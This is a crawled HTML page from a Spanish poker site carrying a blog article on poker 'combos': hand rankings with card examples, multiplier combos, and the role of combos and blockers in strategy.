

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online
body_size: 15007
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
                      <title>Combinaciones de póker: ¿para qué sirven los combos en el póker online?</title>
    <meta name="description" content="¿Qué es un combo en póker? Descubre todo sobre los combos, los blockers y su incidencia en el juego preflop y postflop. ✔ ¡Lee nuestro post aquí!"/>

    <meta property="og:title" content="Combinaciones de póker: ¿para qué sirven los combos en el póker online?">
    <meta property="og:description" content="¿Qué es un combo en póker? Descubre todo sobre los combos, los blockers y su incidencia en el juego preflop y postflop. ✔ ¡Lee nuestro post aquí!">
    <meta property="og:image"
          content="https://www.habwin.com/uploads/blog/02/d2bd2417-f07f-485d-b56f-e85dd07d96a5/02704877-7965-4ccd-bd2f-ba0851bf41c2/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online.jpg">
    <meta property="og:url" content="https://www.habwin.com/es/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online"/>
        
                              <link rel="alternate"
              href="https://www.habwin.com/es-es/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online"
              hreflang="es-es"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online"
              hreflang="es"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/poker-combinations-what-are-combos-for-in-online-poker"
              hreflang="en"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/post/poker-combinations-what-are-combos-for-in-online-poker"
              hreflang="x-default"/>
                                       <link rel="alternate"
              href="https://www.habwin.com/es-gb/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online"
              hreflang="es-gb"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en-gb/post/poker-combinations-what-are-combos-for-in-online-poker"
              hreflang="en-gb"/>
                          <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading j-corporate-post">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/noticia/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/post/poker-combinations-what-are-combos-for-in-online-poker">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Inglés</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es"
                         data-request-route="post"
                         data-request-parameters="{&quot;_locale&quot;:&quot;es&quot;,&quot;slug&quot;:&quot;combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online&quot;}"
                         data-websection="">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="container position-relative zindex-1 mt-0 mt-md-12">
    <div class="px-0 banner">
        <div class="row justify-content-center mx-0">
            <img data-src="/build/assets/media/corporate/banner_image.svg"
                 class="img-fluid banner__image lozad">
        </div>
    </div>
    <div class="row mt-9">
                                                            <div class="col-md-8">
            <div class="blank-card">
                <div class="card-header">
                    <h1 class="card-label">
                        Combinaciones de póker: ¿para qué sirven los combos en el póker online?
                    </h1>
                </div>
                <div class="card-body">
                    <div class="mt-5">
                        <div class="row my-3">
                            <div class="col-md-12">
                                <img class="habpoker-news-main-image lozad"
                                                                            data-src="/uploads/blog/02/d2bd2417-f07f-485d-b56f-e85dd07d96a5/02704877-7965-4ccd-bd2f-ba0851bf41c2/combinaciones-de-poker-para-que-sirven-los-combos-en-el-poker-online.jpg"
                                        >
                                                            </div>
                            <div class="col-md-12 news-big-text-block mt-9">
                                <span class="news-big-content"><p class="MsoNormal" style="text-align:justify">Seguro que más de una vez,
durante la retransmisión de una partida de póker por TV o en el transcurso de
una partida en una plataforma que hasta ahora no conocías, has visto la
expresión “combo”. Lejos de lo que puede parecer, “combo” hace referencia a la <b>combinación
de cartas</b> que se te han entregado y con las que tendrás que intentar formar
la mejor mano junto con las cartas comunitarias.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Un combo en póker puede ser
considerado un sinónimo de “mano”, dado que se hace referencia a la combinación
de cartas de póker que se le ha dado a un jugador para jugar. No obstante, es
un término que acepta más acepciones y que puede tener algunos <b>matices</b>
dependiendo del contexto del jugador y de las circunstancias de la partida.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><h2><b>Combo en póker: qué es y cuál es su función</b><o:p></o:p></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/d7/4f/bd/combo-en-poker-que-es-y-cual-es-su-funcion.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Entendemos por “combinaciones de
póker” aquellas mezclas de cartas que le han sido asignadas a un jugador para
jugar al póker. También se le llama “mano”, término que también puede referirse
tanto a las cartas que tiene el jugador en su poder (cartas propias) o al
proyecto que ha conseguido ligar (la <b>combinación de cartas propias y
comunitarias</b> que ha usado para batir a los rivales en el showdown, por
ejemplo).<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Por norma general, los combos en
póker hacen referencia a la <b>mano del jugador</b>. Se trata, pues, de una
expresión que no implica la acumulación de fichas, puntos ni ningún otro
elemento, como sí puede ocurrir en otros juegos de cartas.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">En las partidas de póker spin,
donde se pueden usar <b>multiplicadores</b>, la palabra “combo” sí puede
aparecer para referirse a la suma de las ganancias propias de la partida junto
con los incentivos adicionales sumados como consecuencia de la aplicación de
dicho multiplicador.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">En definitiva, podemos decir que
una combinación de póker puede tener un significado u otro dependiendo del
contexto, el tipo de partida y las <b>circunstancias de la ronda</b> en el
momento aparece la expresión.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><h3><b>Combinaciones de póker que debes conocer</b></h3><h2><o:p></o:p></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/57/20/a7/combinaciones-de-poker-que-debes-conocer.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Si cogemos el significado
original de las combinaciones del póker y nos centramos en la mezcla de cartas
que el jugador usa para <b>formar la mejor</b> <b>mano</b>, ahí sí que tenemos
que hablar de jerarquías y de combinaciones de naipes que pueden llevar al
jugador a la victoria.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Tanto en una partida de Texas
Hold’em como de Omaha, debemos tener en cuenta el orden de mayor a menor de
estos combos de póker en función de su valor: <o:p></o:p></p><ul><li><a name="_Hlk130815450"><b>Escalera real.</b></a><ul><li><b><u><span style="font-family: Poppins; color: red;">A</span></u></b><b><u><span style="font-family: Poppins; color: red;">♥</span></u></b><b><u><span style="font-family: Poppins; color: red;"> K</span></u></b><b><u><span style="font-family: Poppins; color: red;">♥</span></u></b><b><u><span style="font-family: Poppins; color: red;"> Q</span></u></b><b><u><span style="font-family: Poppins; color: red;">♥</span></u></b><b><u><span style="font-family: Poppins; color: red;"> J</span></u></b><b><u><span style="font-family: Poppins; color: red;">♥</span></u></b><b><u><span style="font-family: Poppins; color: red;"> 10</span></u></b><b><u><span style="font-family: Poppins; color: red;">♥</span></u></b></li></ul></li><li><b>Escalera de
color</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">8</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
7</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
6</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
5</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
4</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b></li></ul></li><li><b>Póker.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red">7</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
7</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
7</span></u></b><span style="font-family: Symbol;">ª</span><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">7</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♥</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red"> 3</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♦</span></u></b></li></ul></li><li><b>Full-house.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">8</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">8</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
8</span></u></b><span style="font-family: Symbol;">ª</span><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
5</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
5</span></u></b><span style="font-family: Symbol;">ª</span></li></ul></li><li><b>Color.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red">K</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red"> 10</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red"> 8</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red"> 3</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red"> 2</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b></li></ul></li><li><b>Escalera.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red">10</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red"> 9</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♥</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif"> 8</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
7</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">6</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b></li></ul></li><li><b>Trío.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">10</span></u></b><span style="font-family: Symbol;">ª</span><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
10</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">10</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♥</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
color:red"> 6</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;
color:red">♥</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif"> 3</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b></li></ul></li><li><b>Doble pareja.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red">9</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♥</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
9</span></u></b><span style="font-family: Symbol;">ª</span><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">4</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">4</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♥</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">2</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b></li></ul></li><li><b>Pareja.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red">K</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
K</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">9</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
5</span></u></b><span style="font-family: Symbol;">ª</span><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">3</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b></li></ul></li><li><b>Carta alta.</b><ul><li><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;color:red">Q</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
9</span></u></b><span style="font-family: Symbol;">ª</span><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
<span style="color:red">8</span></span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;
mso-bidi-font-family:&quot;Segoe UI Symbol&quot;;color:red">♦</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
5</span></u></b><span style="font-family: Symbol;">ª</span><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif">
4</span></u></b><b><u><span style="font-family:&quot;Segoe UI Symbol&quot;,sans-serif;mso-bidi-font-family:&quot;Segoe UI Symbol&quot;">♣</span></u></b></li></ul></li></ul><p><br></p><h2><b>“Combos de póker” en su sentido más lúdico</b><o:p></o:p></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/8d/a9/77/combos-de-poker-en-su-sentido-mas-ludico.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">Se suele utilizar la palabra
“combo” para referirse a la <b>unión de un elemento con otro</b>. Es un término
peyorativo que proviene de “combinación” y que en el póker se suele utilizar
para referirse a la combinación de cartas. <o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Sin embargo, se suele utilizar
también como indicativo de que se han añadido elementos adicionales a tu
recompensa para multiplicarla. Esto es bastante común en las <b>partidas Sit
&amp; Go</b>, rondas frenéticas donde unos pocos jugadores luchan por una
recompensa a la que se le puede añadir un multiplicador al azar para
incrementar el premio. <o:p></o:p></p><p class="MsoNormal" style="text-align:justify">En esas ocasiones, hablamos de
otros combos de póker. Hay que diferenciar un “combo” de mano de un “combo” de
recompensa. De ahí la importancia de fijarse, sobre todo a la hora de extraer
información escrita, del contexto y de las <b>circunstancias de la partida</b>.</p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify"><o:p></o:p></p><h3><b>Combinaciones de póker: su importancia a nivel estratégico</b></h3><h2><o:p></o:p></h2><p class="MsoNormal" style="text-align:justify"><img src="/uploads/2a/ad/da/combinaciones-de-poker-su-importancia-a-nivel-estrategico.jpg"><br></p><p class="MsoNormal" style="text-align:justify"><br></p><p class="MsoNormal" style="text-align:justify">En póker, los combos son
fundamentales en cualquier estrategia que se precie. Saber contarlos,
definirlos y usarlos para <b>calar a nuestro rival</b> es básico para tomar
decisiones acertadas en la partida. <o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Para extraer la máxima información
posible, es necesario haber realizado una observación preliminar del jugador y
haber intentado <b>analizar el juego</b> de nuestro oponente. Es importante
hacerse una idea aproximada de las opciones que tiene y de la manera en la que
afronta el juego en cada turno. Eso nos permite abrir un rango de combos propio
para intentar dilucidar qué clase de cartas puede tener y cómo las puede usar,
algo vital para nuestra estrategia.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">También es importante habla de
los <b>blockers</b>, tanto preflop como postflop. Aquí, entendemos por combos
de póker las combinaciones de cartas que pueden tener los rivales, teniendo en
cuenta que el juego preflop es muy opaco, pero sabemos que las cartas que
tenemos no se van a volver a repetir.<o:p></o:p></p><p class="MsoNormal" style="text-align:justify">Esos datos los podemos utilizar
para nuestro <b>cálculo de odds y outs postflop</b>, donde podremos determinar
cuántos blockers puede haber sobre el tapete. Entendamos por blocker aquella
carta que ha salido o que va a salir y que no puede ser utilizada para ninguna
previsión estratégica.<o:p></o:p></p><p>















































































</p><p class="MsoNormal" style="text-align:justify">Los blockers tienen una relación
directa con el cálculo de outs, lo que puede permitir deducir qué cartas quedan
por salir y qué probabilidades existen de poder acabar nuestro proyecto.
Normalmente, en el <b>juego postflop</b> hay más combos conforme menos blockers
hay. Algo que se puede hacer más complejo al hablar de combos suited (o suited
cards), donde los palos son fundamentales.<o:p></o:p></p></span>
                                                            </div>
                            <div class="d-flex justify-content-start flex-wrap px-4 mt-4" style="gap: 10px !important;">
                                                                                                            <a href="
                                                                                            /es/aprende-poker/0/pokerschool
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                POKERSCHOOL
                                            </button>
                                        </a>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-flex flex-column">
                <h2 class="my-6 text-center">También te puede interesar</h2>
                                    <posts-bottom-card>
    <div class="card-group">
                                                <div class="card">
                    <a href="/es/noticia/glosario-de-poker-aprende-la-terminologia-de-los-pros">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/56/d2bd2417-f07f-485d-b56f-e85dd07d96a5/565bdb4c-32f8-49ce-b754-48d326be72f6/glosario-de-poker-aprende-la-terminologia-de-los-pros.jpg"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/noticia/glosario-de-poker-aprende-la-terminologia-de-los-pros">Glosario de póker: aprende la terminología de los pros</a>
                        </h5>
                        <p class="card-text">
                            El póker, como cualquier otro juego profesionalizado, tiene su propia terminología y cuenta con numerosos tecnicismos para definir determinados aspectos y jugadas de la partida. Es importante manej...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/noticia/upswing-en-poker-que-es-y-como-se-calcula">
                        <img class="card-img-top lozad"
